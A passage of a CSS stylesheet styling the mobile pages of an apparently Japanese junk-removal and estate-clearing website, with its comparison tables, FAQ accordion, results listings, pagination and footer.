}

.cprTbl:before {
	content: "";
	width: 91px;
	height: 7px;
	position: absolute;
	top: -7px;
	right: 0;
	background: #ff8400;
	border-radius: 4px 4px 0 0;
}

.cprTbl th {
	text-align: center;
	font-weight: 700;
	font-size: 1.2em;
	line-height: 1.3;
	letter-spacing: -0.05em;
	color: #ff8400;
	padding: 10px 3px;
	border-right: solid 3px #ff8400;
	border-left: solid 2px #ff8400;
	border-bottom: solid 2px #ff8400;
	vertical-align: middle;
}

.cprCmpTtl {
	font-weight: 900;
}

.cprTbl th .bigTxt {
	font-size: 1.2em;
}

.cprTbl tr:first-child th {
	width: 80px;
	color: #fff;
	background: #ff8400;
}

.cprTbl tr:last-child th {
	border-bottom: solid 3px #ff8400;
	border-radius: 0 0 4px 0;
}

.cprTbl tr:nth-child(even) th {
	background: #fff6ec;
}

.cprTbl td {
	text-align: center;
	font-weight: 700;
	font-size: 1.2em;
	line-height: 1.3;
	letter-spacing: -0.05em;
	padding: 10px 3px;
	border-left: solid 1px #22c787;
	border-bottom: solid 2px #22c787;
	vertical-align: middle;
}

.cprTbl tr:first-child td {
	border-top: solid 3px #22c787;
}

.cprTbl tr:last-child td {
	border-bottom: solid 3px #22c787;
}

.cprTbl tr:nth-child(even) td {
	background: #e8fff6;
}

/* rcmAra */
#rcmAra {
	padding: 40px 15px 0;
}

.rcmWrp {
	max-width: 500px;
	margin: 0 auto;
}

.rcmTtl {
	text-align: center;
	font-weight: 900;
	font-size: 2.6em;
	line-height: 1.2;
	color: #22c787;
	margin: 0 0 20px;
}

.rcmTtl .bdrTxt {
	background: linear-gradient(transparent 78%, #fff20e 22%);
}

.rcmLst dt {
	position: relative;
	padding: 15px;
	background: #22c787;
	border-radius: 4px 4px 0 0;
}

.rcmLstImg {
	max-width: 70px;
}

.rcmLst dt .rcmLstImg {
	position: absolute;
	bottom: 0;
	left: 0;
}

.rcmLst dt .rcmLstTtl {
	font-weight: 700;
	font-size: 1.5em;
	line-height: 1.2;
	letter-spacing: -0.025em;
	color: #fff;
	padding: 0 0 0 70px;
}

.rcmLst dd {
	position: relative;
	padding: 15px;
	background: #fff;
	border: solid 2px #22c787;
	border-top: none;
	border-radius: 0 0 4px 4px;
}

.rcmLst dd:not(:last-child) {
	margin: 0 0 15px;
}

.rcmLst dd .rcmLstImg {
	position: absolute;
	bottom: 0;
	right: 0;
}

.rcmLst dd .rcmLstTtl {
	font-weight: 700;
	font-size: 1.5em;
	line-height: 1.4;
	letter-spacing: -0.025em;
	color: #fc8400;
	padding: 0 70px 0 0;
}

/* vicAra */
#vicAra {
	padding: 40px 10px 0;
}

.vicWrp {
	max-width: 500px;
	margin: 0 auto;
}

.vicLst {
	display: flex;
	flex-wrap: wrap;
}

.vicLst li {
	width: calc(50% - 10px);
	margin: 0 5px 15px;
}

.vicLst li:nth-last-child(-n + 2) {
	margin: 0 5px;
}

.vicCntBox {
	position: relative;
	margin: 0 0 10px;
	padding: 5px;
	background: #fff20e;
	border-radius: 4px;
}

.vicCntBox:after {
	border: solid transparent;
	content: "";
	position: absolute;
	top: 100%;
	left: 50%;
	border-width: 6px;
	margin-left: -6px;
	border-top-color: #fff20e;
}

.vicNme {
	text-align: center;
	font-weight: 700;
	font-size: 1.4em;
	line-height: 1.2;
	margin: 0 0 10px;
	padding: 3px 2px;
	background: #fff;
	border-radius: 3px;
}

.vicTxt {
	font-weight: 700;
	font-size: 1.4em;
	line-height: 1.6;
	letter-spacing: -0.025em;
}

.vicImg img {
	border-radius: 4px;
}

/* covAra */
#covAra {
	padding: 40px 15px 0;
}

.covBox {
	max-width: 500px;
	margin: 0 auto;
	padding: 15px;
	background: #ff3600;
	border-radius: 4px;
}

.covCntBox {
	margin: 0 0 15px;
}

.covTtl {
	text-align: center;
	font-weight: 700;
	font-size: 1.6em;
	line-height: 1.4;
	letter-spacing: -0.025em;
	color: #fff;
	margin: 0 0 10px;
}

.covImg {
	max-width: 400px;
	margin: 0 auto;
}

.covImg img {
	border-radius: 3px;
}

.covLstBox {
	padding: 10px 5px;
	border: dashed 1px #fff;
	border-radius: 4px;
}

.covLst {
	color: #fff;
}

.covLst li:not(:last-child) {
	margin: 0 0 15px;
}

.covLstTtl {
	font-weight: 700;
	font-size: 1.4em;
	line-height: 1;
	margin: 0 0 5px;
}

.covLstTxt {
	font-weight: 500;
	font-size: 1.4em;
	line-height: 1.5;
	letter-spacing: -0.025em;
	padding: 0 0 0 15px;
}

/* plcAra */
#plcAra {
	padding: 40px 15px 0;	
}

.plcWrp {
	max-width: 500px;
	margin: 0 auto;
}

.plcImg {
	margin: 0 0 20px;
	border: solid 2px #22c787;
	border-radius: 4px;
}

.plcImg img {
	border-radius: 2px;
}

.plcBoxCt {
	width: calc(100%);
	margin: 30px 0 15px;
	padding: 15px;
	background: #fff;
	border: solid 2px #22c787; 
	border-radius: 4px;
	box-sizing: border-box;
}


.plcBoxLt {
	margin: 0 0 15px;
	padding: 15px;
	background: #fff;
	border: solid 2px #22c787; 
	border-radius: 4px;
}

.plcBoxRt {
	padding: 15px;
	background: #fff;
	border: solid 2px #22c787; 
	border-radius: 4px;
}

.plcTtl {
	font-weight: 700;
	font-size: 2.4em;
	line-height: 1;
	color: #22c787;
	margin: 0 0 10px;
	padding: 0 0 10px;
	border-bottom: dashed 2px #d5d5d5;
}

.plcTxt {
	font-weight: 700;
	font-size: 1.4em;
	line-height: 1.6;
}

/* qesAra */
#qesAra {
	padding: 40px 15px 40px;
}

.qesWrp {
	max-width: 500px;
	margin: 0 auto;
}

/* accordion */
.qesLst.is-hidden {
	visibility: hidden;
	opacity: 0;
	height: 0;
}

.qesLst dt {
	position: relative;
	background: rgb(251,132,1);
	background: linear-gradient(0deg, rgba(251,132,1,1) 48%, rgba(255,150,10,1) 52%);
	border: solid 2px #f3f3f3;
	border-radius: 6px;
	transition: all  0.2s ease;
}

.qesLst dt:before {
	content: "";
	position: absolute;
	top: calc(50% - 15px);
	right: 8px;
	width: 30px;
	height: 30px;
	background: #fff;
	border-radius: 3px;
}

.qesLst dt.open {
	border-radius: 6px 6px 0 0;
}

.qesLst dt:not(:first-child) {
	margin: 15px 0 0;
}

.qesBox {
	display: flex;
	align-items: center;
	padding: 13px 45px 13px 20px;
	position: relative;
	cursor: pointer;
}

.qesBox:before {
	content: "";
	position: absolute;
	top: calc(50% - 2px);
	right: 12px;
	width: 22px;
	border-top: solid 4px #fc8400;
}

.qesBox:after {
	content: "";
	position: absolute;
	top: calc(50% - 11px);
	right: 21px;
	height: 22px;
	border-right: solid 4px #fc8400;
}

.acdBox dt.open .qesBox:after {
	display: none;
}

.qesBox:active {
	opacity:0.50;
	filter: alpha(opacity=50);
	-ms-filter: "alpha(opacity=50)";
	-moz-opacity:0.50;
	-khtml-opacity: 0.50;
	-webkit-transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
	-o-transition: all 0.2s ease;
	transition: all  0.2s ease;
}

.qesIcn {
	font-weight: 700;
	font-size: 3em;
	line-height: 0.8;
	margin: -10px 15px 0 0;
	color: #fff20e;
}

.qesTxt {
	font-weight: 700;
	font-size: 1.5em;
	line-height: 1.4;
	color: #fff;
}

.qesLst dd {
	display: flex;
	padding: 15px;
	border: solid 3px #f3f3f3;
	border-top: none;
	border-radius: 0 0 8px 8px;
}

.qesLst dd.open {
	display: block;
}

.ansIcnBox {
	width: 35px;
	margin: 0 10px 0 0;
}

.ansIcn {
	text-align: center;
	width: 35px;
	height: 30px;
	font-weight: 700;
	font-size: 3em;
	line-height: 0.8;
	color: #fff;
	padding: 5px 0 0;
	background: #ff8400;
	border-radius: 3px;
}

.ansTxt {
	font-weight: 700;
	font-size: 1.4em;
	line-height: 1.4;
	margin: 10px 0 0;
}

/* atcAra */
#atcAra {
	padding: 40px 15px 25px;
}

.atcWrp {
	max-width: 500px;
	margin: 0 auto;
}

.atcLst {
	display: flex;
	flex-wrap: wrap;
}

.atcLst li {
	width: calc(100% - 4px);
	margin: 0 0 15px;
	background: #fff;
	border: solid 2px #22c787;
	border-radius: 4px;
}

.atcImg {
	height: 160px;
	background-position: top;
	background-repeat: no-repeat;
	background-size: cover;
	border-radius: 3px 3px 0 0;
}

.atcCntBox {
	padding: 15px;
}

.atcTtl {
	font-weight: 500;
	font-size: 1.4em;
	line-height: 1.6;
}

.atcDta {
	text-align: right;
	display: block;
	font-weight: 700;
	font-size: 1.4em;
	line-height: 1;
	color: #838383;
	margin: 15px 0 0;	
	padding: 10px 0 0;
	border-top: dashed 2px #d5d5d5;
}

/* footer */
footer {
	margin: 0 0 50px;
	background: #fff;
	border-top: solid 2px #22c787;
}

.ftrWrp {
	padding: 20px 15px;
}

.ftrBoxLt {
	text-align: center;
	margin: 0 0 15px;
}

.ftrLg {
	max-width: 100px;
	margin: 0 auto 10px;
}

.ftrAddBox {
	padding: 0 0 0 15px;
}

.ftrAdd {
	font-weight: 700;
	font-size: 1.4em;
	line-height: 1.5;
}

.ftrTel {
	font-weight: 700;
	font-size: 1.8em;
	line-height: 1;
}

.ftrTel a:link,
.ftrTel a:visited {
	color: #2f2f2f!important;
}

.ftrTel .minTxt {
	font-size: 0.75em;
}

.ftrPmsBox {
	text-align: center;
	width: 200px;
	margin: 0 auto;
	padding: 10px;
	background: url(../images/bg_net.png) top #f4f4f4;
	background-size: 10px 10px;
	border-radius: 6px;
}

.ftrPmsTtl {
	font-weight: 700;
	font-size: 1.6em;
	line-height: 1;
	letter-spacing: 0.05em;
	color: #22c787;
	margin: 0 0 7px;
}

.ftrPmsNbr {
	display: inline-block;
	font-weight: 700;
	font-size: 1.4em;
	line-height: 1;
	padding: 5px 10px;
	background: #fff;
	border-radius: 3px;
}

.cpyTxt {
	text-align: center;
	font-weight: 500;
	font-size: 1.2em;
	line-height: 1.3;
	color: #fff;
	padding: 20px 15px;
	background: #2f2f2f;
}

/* pageTop */
#pgeTp {
	position: fixed;
	bottom: 63px;
	right: 5px;
	z-index: 9990;
}

#pgeTp a {
	display: block;
	width: 40px;
	height: 40px;
	background: rgb(251,132,1);
	background: linear-gradient(0deg, rgba(251,132,1,1) 48%, rgba(255,150,10,1) 52%);
	border: solid 2px #f3f3f3;
	border-radius: 6px;
	position: relative;
}

#pgeTp a:before {
	content: "";
	width: 3px;
	height: 16px;
	position: absolute;
	left: 14px;
	top: 12px;
	background: #fff;
	border-radius: 3px;
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
}

#pgeTp a:after {
	content: "";
	width: 3px;
	height: 16px;
	position: absolute;
	right: 14px;
	top: 12px;
	background: #fff;
	border-radius: 3px;
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg);
}

/* fltAra */
#fltAra {
	width: calc(100% - 15px);
	position: fixed;
	left: 0;
	bottom: 0;
	padding: 0 5px 0 10px;
	background: #22c787;
	z-index: 10;
}

.fltLg {
	display: none;
}

.fltNav {
	height: 50px;
	display: flex;
	align-items: center;
	justify-content: center;
}

.fltNav li:last-child {
	margin: 0 0 0 15px;
}

.fltTel a {
	font-weight: 900;
	font-size: 1.6em;
	line-height: 1;
	padding: 10px 0 10px 25px;
	background: url(../images/icn_tel_yl.png) left no-repeat;
	background-size: 20px 20px;
}

.fltBtn {
	text-align: center;
	width: 120px;
}

.fltBtn span {
	display: none;
}

.fltBtn a {
	display: block;
	font-weight: 700;
	font-size: 1.4em;
	line-height: 1;
	padding: 7px 3px;
	background: rgb(251,132,1);
	background: linear-gradient(0deg, rgba(251,132,1,1) 48%, rgba(255,150,10,1) 52%);
	border: solid 2px #f3f3f3;
	border-radius: 6px;
}

.fltTel a:link,
.fltTel a:visited,
.fltBtn a:link,
.fltBtn a:visited {
	color: #fff!important;
}

/*======================================================
  OLD lower
======================================================*/

#lwrMnAra {
	height: 150px;
	display: flex;
	align-items: center;
	justify-content: center;
	padding: 0 30px;
	background-position: top;
	background-repeat: no-repeat;
	background-color: #fff;
	border-bottom: solid 5px #22c787;
}

.lwrMnTtl {
	font-weight: 900;
	font-size: 3em;
	line-height: 1;
	color: #22c787;
}

/*======================================================
  OLD contact
======================================================*/

.cctMn {
	background-image: url(../images/bg_main_contact.jpg) ;
	background-size: cover;
}


/*======================================================
  lower
======================================================*/

.telLnk {
	color: #2f2f2f!important;
}

#lwrMnAra {
	height: 150px;
	display: flex;
	align-items: center;
	justify-content: center;
	padding: 0 15px;
}

.lwrMnTtl {
	text-align: center;
	display: inline-block;
	font-weight: 900;
	font-size: 3em;
	line-height: 1.2;
	color: #ff8400;
    text-shadow: 2px 2px 0 #fff, -2px -2px 0 #fff,
	-2px 2px 0 #fff, 2px -2px 0 #fff, 0 2px 0 #fff,
	0 -2px 0 #fff, -2px 0 0 #fff, 2px 0 0 #fff,
	5px 0 8px rgb(0,0,0,0.2);
	padding: 5px 30px;
	background: url(../images/lower/bg_ttl_lt.png) left no-repeat,
	url(../images/lower/bg_ttl_rt.png) right no-repeat;
	background-size: 20px 27px,20px 27px;
}

.lwrCntTxt {
	font-weight: 700;
	font-size: 1.5em;
	line-height: 1.8;
	margin: 0 0 15px;
}

.lwrCntWrp {
	max-width: 500px;
	margin: 0 auto;
}

.cntTbl {
	width: calc(100% - 4px);
	background: #fff;
	border: solid 2px #2f2f2f;
	border-radius: 4px;
}

.cntTbl th {
	width: 110px;
	font-weight: 700;
	font-size: 1.4em;
	line-height: 1.3;
	padding: 15px 10px;
	background: url(../images/bg_net.png) top #f4f4f4;
	background-size: 10px 10px;
	border-right: solid 1px #c8c2be;
	vertical-align: middle;
}

.cntTbl tr:first-child th {
	border-radius: 2px 0 0 0;
}

.cntTbl tr:last-child th {
	border-radius: 0 0 0 2px;
}

.cntTbl tr:not(:last-child) th,
.cntTbl tr:not(:last-child) td {
	border-bottom: solid 1px #c8c2be;
}

.cntTbl td {
	font-weight: 700;
	font-size: 1.4em;
	line-height: 1.3;
	padding: 15px 10px;
	vertical-align: middle;
}

/*======================================================
  fuyouhin
======================================================*/

.lwrFyhMn {
	background: url(../images/lower/bg_fuyohin_main.jpg) top 0  right 20% no-repeat;
	background-size: cover;
}

.lwrIhnMn {
	background: url(../images/lower/bg_ihin_main.jpg) top no-repeat;
	background-size: cover;
}

.lwrSdgMn {
	background: url(../images/lower/bg_sodaigomi_main.jpg) top no-repeat;
	background-size: cover;
}

.lwrGmyMn {
	background: url(../images/lower/bg_gomiyashiki_main.jpg) top no-repeat;
	background-size: cover;
}

/* lwrMnBigAra */
#lwrMnBigAra {
	height: 250px;
	display: flex;
	align-items: center;
	justify-content: center;
}

.lwrMnBigWrp {
	text-align: center;
}

.lwrMnBigCth {
	max-width: 250px;
	margin: 0 auto 5px;
	display: none;
}

.lwrMnBigTtl {
	display: inline-block;
	font-weight: 900;
	font-size: 2.2em;
	line-height: 1.15;
	color: #ff8400;
	text-shadow: 2px 2px 0 #fff, -2px -2px 0 #fff, -2px 2px 0 #fff,
	2px -2px 0 #fff, 0 2px 0 #fff, 0 -2px 0 #fff,
	-2px 0 0 #fff, 2px 0 0 #fff, 5px 0 8px rgb(0,0,0,0.2);
	margin: 0 0 5px;
	padding: 5px 35px;
	background: url(../images/lower/bg_ttl_lt.png) left 0 bottom 10px no-repeat, url(../images/lower/bg_ttl_rt.png) right 0 bottom 10px no-repeat;
	background-size: 30px 40px,30px 40px;
}

.lwrMnBigTtl.minTtl {
	line-height: 1.25;
	font-size: 1.8em!important;
	letter-spacing: -0.005em;
}

.lwrMnBigTtl .minTxt {
	font-size: 0.8em;
}

.lwrMnBigTtl .bigTxt {
	font-size: 1.7em;
}

.lwrMnBigWrp .mnRnkLst {
	max-width: 250px;
	margin: 0 auto;
}

/* lwrAbtAra */
#lwrAbtAra {
	padding: 40px 15px 0;
}

.lwrAbtWrp {
	max-width: 500px;
	margin: 0 auto;
	padding: 10px;
	border-radius: 4px;
}

.lwrAbtWrp.orBox {
	border: solid 2px #ff8400;
}

.lwrAbtWrp.grBox {
	border: solid 2px #22c787;
}

.lwrAbtTtlWrp {
	position: relative;
	margin: 0 0 15px;
	padding: 5px;
	border-radius: 4px;
}

.orBox .lwrAbtTtlWrp {
	background: #ff8400;
}

.grBox .lwrAbtTtlWrp {
	background: #22c787;
}

.lwrAbtTtlImg {
	max-width: 75px;
	position: absolute;
	bottom: 0;
}

.grBox .lwrAbtTtlImg {
	right: 0;
}

.lwrAbtTtl {
	text-align: center;
	font-weight: 900;
	font-size: 1.8em;
	line-height: 1.6;
	letter-spacing: -0.005em;
	color: #fff;
	padding: 0 0 0 50px;
}

.grBox .lwrAbtTtl {
	padding: 0 50px 0 0;
}

.lwrAbtTtl img {
	max-width: 120px;
	margin: 0 5px 0 0;
}

.lwrAbtTtl .ylTxt {
	font-size: 1.3em;
	color: #fff20e;
}

.lwrAbtImg {
	max-width: 300px;
	margin: 0 auto;
}

.grBox .lwrAbtImg {
	order: 1;
}

.lwrAbtTxt {
	font-weight: 700;
	font-size: 1.5em;
	line-height: 1.7;
	letter-spacing: -0.005em;
	margin: 0 0 15px;
}

.grBox .lwrAbtTxt {
	order: 2;
}

.strTxt {
	font-weight: 900;
	font-size: 1.2em;
	background: linear-gradient(transparent 76%, #fff20e 24%);
}

.orBox .strTxt {
	color: #ff8400;
}

.grBox .strTxt {
	color: #22c787;
}

.lwrAbtImg img {
	border-radius: 6px;
}

/* lwrJnkAra */
#lwrJnkAra {
	padding: 40px 15px 0;
	overflow: hidden;
}

.lwrJnkWrp {
	max-width: 500px;
	position: relative;
	margin: 0 auto;
	padding: 10px 15px 15px;
	background: url(../images/lower/bg_junk.jpg) top;
	background-size: 17px 17px;
	border-radius: 4px;
}

.lwrJnkTtl {
	text-align: center;
	font-weight: 900;
	font-size: 2.6em;
	line-height: 1.3;
	color: #fff;
	margin: 0 0 10px;
}

.lwrJnkTtl .ylTxt {
	color: #fff20e;
}

.lwrJnkBox {
	position: relative;
	padding: 15px;
    background: #fff;
    border-radius: 4px;
    box-shadow: 0 5px 8px rgb(0,0,0,0.08);
	z-index: 1;
}

.lwrJnkLst {
	max-width: 500px;
	margin: 0 auto;
}

.lwrJnkLst li {
	font-weight: 700;
	font-size: 1.6em;
	line-height: 1.4;
	color: #fff;
	padding: 6px 15px;
	background: #ff8400;
	border-radius: 6px;
}

.lwrJnkLst li:not(:last-child) {
	margin: 0 0 10px;
}

.lwrJnkLst li p {
	padding: 0 0 0 35px;
	background: url(../images/lower/icn_junk.png) left no-repeat;
	background-size: 25px 14px;
}

.lwrJnkImgLt,
.lwrJnkImgRt {
	max-width: 90px;
}

.lwrJnkImgLt {
	position: absolute;
	bottom: 0;
	left: -35px;
	z-index: 10;
}

.lwrJnkImgRt {
	position: absolute;
	bottom: 0;
	right: -30px;
	z-index: 10;
}

/* lwrFetAra */
#lwrFetAra {
	padding: 40px 15px 0;
}

.lwrFetWrp {
	max-width: 500px;
	position: relative;
	margin: 0 auto;
	padding: 15px;
	background: url(../images/lower/bg_feature.jpg) top;
	background-size: 34px 34px;
	border-radius: 8px;
}

.lwrFetTtl {
	text-align: center;
	font-weight: 900;
	font-size: 2.6em;
	line-height: 1;
	color: #fff;
	margin: 0 0 15px;
}

.lwrFetTtl .ylTxt {
	color: #fff20e;
}

.lwrFetTtl .minTxt {
	font-size: 0.75em;
}

.lwrFetCthBox {
	position: relative;
	margin: 0 0 15px;
	padding: 10px;
    background: #fff;
    border-radius: 4px;
    box-shadow: 0 5px 8px rgb(0,0,0,0.08);
	z-index: 1;
}

.lwrFetCthImg {
	display: none;
}

.lwrFetCthLst {
	display: flex;
	align-items: flex-end;
	justify-content: center;
}

.lwrFetCthTxt {
	text-align: center;
	font-weight: 900;
	font-size: 1.15em;
	line-height: 1.1;
	color: #ff8400;
	margin: 0 5px 5px 0;
}

.lwrFetCthTxt .bigTxt {
	font-size: 2.5em;
}

.lwrFetCthNbr {
	max-width: 170px;
}

.lwrFetLst li{
	padding: 10px;
    background: #fff;
    border-radius: 8px;
    box-shadow: 0 5px 8px rgb(0,0,0,0.08);
}

.lwrFetLst li:not(:last-child) {
	margin: 0 0 10px;
}

.lwrFetImg {
	max-width: 200px;
	margin: 0 auto;
}

.lwrFetTxt {
	text-align: center;
	font-weight: 900;
	font-size: 1.6em;
	line-height: 1.4;
	letter-spacing: -0.005em;
	color: #ff8400;
}

.lwrFetTxt .stgTxt {
	font-size: 1.5em;
	background: linear-gradient(transparent 76%, #fff20e 24%);
}

.lwrFetTxt .bigTxt {
	font-size: 1.5em;
}

/* lwrRstAra */
#lwrRstAra {
	padding: 40px 15px 0;
}

.lwrRstLst {
	flex-wrap: wrap;
	margin: 0 0 20px;
}

.rstTtl a:link,
.rstTtl a:visited {
	color: #fff!important;
}

.lwrRstLst a:active {
	opacity: 0.50;
	filter: alpha(opacity=50);
	-ms-filter: "alpha(opacity=50)";
	-moz-opacity: 0.50;
	-khtml-opacity: 0.50;
	-webkit-transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
	-o-transition: all 0.2s ease;
	transition: all  0.2s ease;
	text-decoration: none!important;
}

#lwrRstAra .lwrRstLst li {
	width: calc(100% - 0px);
}

.noBdr li {
	background: none!important;
	border: none!important;
	border-radius: none!important;
}


.lwrRstLstBox {
	margin: 0 0 20px;
	background: #fff;
	border: solid 2px #22c787;
	border-radius: 4px;
}

.lwrVicxt {
	position: relative;
	max-width: 300px;
	font-weight: 700;
	font-size: 1.4em;
	line-height: 1.6;
	letter-spacing: -0.005em;
	margin: 0 auto 15px;
	padding: 5px;
	background: #fff20e;
	border-radius: 4px;
}

.lwrVicxt:after {
	border: solid transparent;
    content: "";
    position: absolute;
    top: 100%;
    left: 50%;
    border-width: 6px;
    margin-left: -6px;
    border-top-color: #fff20e;
}

.lwrVicImg {
	max-width: 300px;
	margin: 0 auto 10px;
}

.lwrVicImg img {
	border-radius: 4px;
}

.lwrVicDtaLst dt {
	text-align: center;
	font-weight: 700;
	font-size: 1.2em;
	line-height: 1;
	color: #fff;
	padding: 5px;
	background: #22c787;
	border: solid 1px #22c787;
	border-radius: 4px 4px 0 0;
}

.lwrVicDtaLst dd {
	text-align: center;
	display: block;
	font-weight: 700;
	font-size: 1.4em;
	line-height: 1;
	padding: 5px;
	background: #fff;
	border: solid 1px #22c787;
	border-radius: 0 0 4px 4px;
}

.lwrRstDtaMinLst dt {
	text-align: center;
	font-weight: 700;
	font-size: 1.2em;
	line-height: 1;
	color: #fff;
	padding: 5px;
	background: #22c787;
	border: solid 1px #22c787;
}

.lwrRstDtaMinLst dd {
	text-align: center;
	display: block;
	font-weight: 700;
	font-size: 1.3em;
	line-height: 1.4;
	padding: 5px;
	background: #fff;
	border: solid 1px #22c787;
}

.lwrRstDtaMinLst dt:first-child {
	border-radius: 4px 4px 0 0;
}

.lwrRstDtaMinLst dd:last-child {
	border-radius: 0 0 4px 4px;
}

/* flwAra */
#flwAra {
	padding: 40px 15px;
}

.flwWrp {
	max-width: 500px;
	margin: 0 auto;
}

.flwLst li {
	position: relative;
	margin: 0 0 15px;
	padding: 10px;
	background: #ff8400;
	border-radius: 4px;
}

.flwLst li:not(:last-child):after {
	border: solid transparent;
    content: "";
    position: absolute;
    top: 100%;
    left: 50%;
    border-width: 6px;
    margin-left: -6px;
    border-top-color: #ff8400;
}

.flwNbr {
	max-width: 80px;
	margin: 0 auto 10px;
}

.flwTtl {
	text-align: center;
	max-width: 290px;
	font-weight: 700;
	font-size: 1.5em;
	line-height: 1;
	color: #ff8400;
	margin: 0 auto 10px;
	padding: 5px;
	background: #fff;
	border-radius: 3px;
}

.flwImg {
	max-width: 300px;
	margin: 0 auto 10px;
}

.flwImg img {
	border-radius: 3px;
}

.flwTxt {
	font-weight: 700;
	font-size: 1.4em;
	line-height: 1.6;
	color: #fff;
}

/* lwrCtaAra */
#lwrCtaAra {
	width: calc(100% - 10px);
	padding: 0 5px;
	background: #22c787;
	z-index: 10;
}

.lwrCtaWrp {
	height: 50px;
	display: flex;
	align-items: center;
	justify-content: center;	
}

.lwrCtaNav {
	display: flex;
	align-items: center;
	justify-content: flex-end;
}

.lwrCtaNav li {
	margin: 0 10px;
}

/*======================================================
  result
======================================================*/

.lwrRstMn {
	background: url(../images/lower/bg_result_main.jpg) top no-repeat;
	background-size: cover;
}

/* lwrRstLstAra */
#lwrRstLstAra {
	padding: 0 15px 40px;
}

.lwrRstLst {
	/*display: flex;*/
	flex-wrap: wrap;
	margin: 0 0 5px;
}

.lwrRstLst li {
	width: calc(100% - 4px);
	background: #fff;
	border: solid  2px #22c787;
	border-radius: 4px;
	margin: 0 0 15px
}

.lwrRstDtaLst dt {
	text-align: center;
	font-weight: 700;
	font-size: 1.2em;
	line-height: 1.3;
	color: #fff;
	padding: 5px;
	background: #22c787;
	border: solid 1px #22c787;
}

.lwrRstDtaLst dd {
	font-weight: 700;
	font-size: 1.4em;
	line-height: 1.3;
	padding: 5px;
	background: #fff;
	border: solid 1px #22c787;
}

.lwrRstDtaLst dt:first-child {
	border-radius: 4px 4px 0 0;
}

.lwrRstDtaLst dd:last-child {
	border-radius: 0 0 4px 4px;
}

.lwrRstDtaLst a {
	color: #2f2f2f;
}

#wrapper .lwrRstDtaLst a {
	color: #2f2f2f;
}

/* wp-pagenavi */
.wp-pagenavi {
	text-align: center;
}

.wp-pagenavi a,
.wp-pagenavi span {
	width: 30px;
	height: 23px;
	color: #ff8400!important;
	font-size: 15px;
	line-height: 1;
	display: inline-block;
	margin: 0 4px;
	padding: 7px 0 0;
	background: #fff;
	border-radius: 50%;
	border: solid 1px #ff8400;
	-webkit-transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
	-o-transition: all 0.2s ease;
	transition: all  0.2s ease;
}

.wp-pagenavi .current,
.wp-pagenavi a:active {
	color: #fff!important;
	background: rgb(251,132,1);
    background: linear-gradient(0deg, rgba(251,132,1,1) 48%, rgba(255,150,10,1) 52%);
	border: solid 1px #ff8400;
	text-decoration: none!important;
}

.first,
.last,
.wp-pagenavi .previouspostslink,
.wp-pagenavi .nextpostslink {
	border: none!important;
	background: none!important;
	width: 20px!important;
	font-size: 22px!important;
	display: inline-block!important;
	vertical-align: bottom!important;
	padding-bottom: 4px!important;
}

.wp-pagenavi .first:hover,
.wp-pagenavi .last:hover,
.wp-pagenavi .previouspostslink:hover,
.wp-pagenavi .nextpostslink:hover {
	opacity:0.7!important;
	color: #ff8400!important;
	
}

.wp-pagenavi span.extend {
	border: none!important;
	background: none!important;
	width: 20px!important;
	padding-top: 8px!important;
	color: #222!important;
}

/* lwrRstDtlAra */
#lwrRstDtlAra {
	padding: 40px 15px;
}

.lwrRstDtlBox {
    background: #fff;
    border: solid 2px #22c787;
    border-radius: 4px;
}

.lwrRstDtlTtlBox {
	position: relative;
	padding: 10px 20px;
	background: #22c787;
}

.lwrRstDtlTtl {
	text-align: center;
	font-weight: 700;
	font-size: 1.6em;
	line-height: 1.3;
	color: #fff;
}

.lwrRstImg {
	max-width: 70px;
	position: absolute;
	top: -73px;
	right: 0;
}

.lwrRstDtlInr {
	padding: 15px;
}

.lwrRstBfaBox {
	display: flex;
	justify-content: space-between;
}

.lwrRstBfaTtl {
	text-align: center;
	font-weight: 700;
	font-size: 2em;
	line-height: 1;
	color: #22c788;
	margin: 0 0 7px;
}

.lwrRstDtlDtaBox {
	padding: 10px;
	background: url(../images/bg_net.png) top #f4f4f4;
	background-size: 10px 10px;
	border-radius: 8px;
}

.lwrRstDtlDtaLst {
	margin: 0 0 15px;
}

.lwrRstDtlDtaLst dt {
	text-align: center;
	font-weight: 700;
	font-size: 1.4em;
	line-height: 1;
	color: #fff;
	padding: 5px;
	background: #22c787;
}

.lwrRstDtlDtaLst dd {
	text-align: center;
	display: block;
	font-weight: 700;
	font-size: 1.5em;
	line-height: 1.4;
	padding: 5px;
	background: #fff;
	border: solid 1px #22c787;
}

.lwrRstDtlDtaLst dt:first-child {
	border-radius: 4px 4px 0 0;
}

.lwrRstDtlDtaLst dd:last-child {
	border-radius: 0 0 4px 4px;
}

.lwrRstDtlTimLst li {
	padding: 5px 10px;
	background: #fff;
	border: solid 1px #ececec;
	border-radius: 4px;
}

.lwrRstDtlTimLst li:not(:last-child) {
	margin: 0 0 6px;
}

.lwrRstDtlTimTtl {
	font-weight: 700;
	font-size: 1.6em;
	line-height: 1.2;
	color: #22c787;
	padding: 10px 10px 10px 35px;
	border-bottom: solid 1px #ececec;
}

.timTtl01 {
	background: url(../images/lower/icn_result_01.png) left no-repeat;
	background-size: 30px 30px;
}

.timTtl02 {
	background: url(../images/lower/icn_result_02.png) left no-repeat;
	background-size: 30px 30px;
}

.lwrRstDtlTimTtl .minTxt {
	font-size: 0.8em;
}

.lwrRstDtlTimTxt {
	text-align: center;
	font-weight: 700;
	font-size: 1.6em;
	line-height: 1.2;
	padding: 10px;
}

.lwrRstDtlCmtBox {
	margin: 20px 0 0;
	padding: 20px 0 0;
	border-top: dashed 2px #d5d5d5;
}

.lwrRstDtlCmtTtl {
	text-align: center;
	font-weight: 900;
	font-size: 2em;
	line-height: 1;
	color: #22c787;
	margin: 0 0 10px;
}

.lwrRstDtlCmtTxt {
	font-weight: 700;
	font-size: 1.4em;
	line-height: 1.8;
}

.cntBtn {
	text-align: center;
	width: 180px;
	margin: 30px auto 0;
}

.cntBtn a {
	display: block;
	font-weight: 700;
	font-size: 1.6em;
	line-height: 1;
	padding: 13px;
	background: rgb(251,132,1);
	background: linear-gradient(0deg, rgba(251,132,1,1) 48%, rgba(255,150,10,1) 52%);
	border: solid 3px #f3f3f3;
	border-radius: 7px;
}

.cntBtn a:link,
.cntBtn a:visited {
	color: #fff!important;
}

.cntBtn a:active {
	background: linear-gradient(0deg, rgba(255,54,0,1) 48%, rgba(255,54,0,1) 52%);
	-webkit-transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
